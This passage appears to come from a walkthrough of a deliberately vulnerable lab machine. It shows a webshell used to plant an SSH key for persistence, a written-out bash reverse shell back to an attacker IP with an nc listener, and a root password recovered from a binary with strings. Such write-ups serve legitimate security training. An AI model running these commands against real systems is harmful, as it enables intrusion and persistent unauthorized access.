Command: ./webshell.sh ‘ls -al /etc/cron.d/’
And found many cronjobs which are running in background. Let’s take a closer look at “runAV” cronjob.
[#] Gaining SSH Access
To login with SSH, you need to add your SSH for django user by typing the following commands:
Command: ./webshell.sh ‘grep authorized_keys /etc/ssh/sshd_config’

So we’ve found the Authorized keys in default location, so you just need to create a directory named as “.ssh” under /home/django path.
Command: ./webshell.sh ‘mkdir /home/django/.ssh’

Now you need to move your id_rsa.pub key into /home/django/.ssh folder but before to move, make sure that you must have generate id_rsa.pub key in your Kali Linux machine by typing “ssh-keygen“.

You can also confirm the keys by typing “ls -al /root/.ssh/”

Furthermore, you need to move this file into respective location:
Command: ./webshell.sh “echo $(cat ~/.ssh/id_rsa.pub) > /home/django/.ssh/authorized_keys”

Now its time to connect the SSH with django user as per following command:
Command: ssh django@192.168.1.158 -p 23

You can also get the reverse shell by typing the following command into input field:
Command: echo ‘bash -i >& /dev/tcp/192.168.1.4/31337 0>&1’ | bash
Here 192.168.1.4 is the IP of our Kali Linux Machine where we’ve executed one command i.e. “nc -lvp 31337” which actually starts to listen the incoming connections on port 31337.
Now try to get inside .hiddenadmindirectory via terminal and type “strings customPermissionApp” under path “/home/bulldogadmin/.hiddenadmindirectory“.

Current user i.e. django doesn’t have rights to run “customPermissionApp” but we can try to use strings to at least understand how it works.
This is the string which might be useful for us:
SUPERultH
imatePASH
SWORDyouH
CANTget
dH34%(
AWAVA
AUATL
Now just combine it and it will look like this
SUPERultHimatePASHSWORDyouHCANTgetdH34%(AWAVAAUATL
Now go back to terminal and type “sudo su root” to go into root and type the above password

Which shows wrong password, now try to clean up more and our new password will be:
- Stage 1 – SUPERultHimatePASHSWORDyouHCANTget
- Stage 2 (After Removing Extra H’s) – SUPERultimatePASSWORDyouCANTget

Hurray!, we successfully logged in via root user 🙂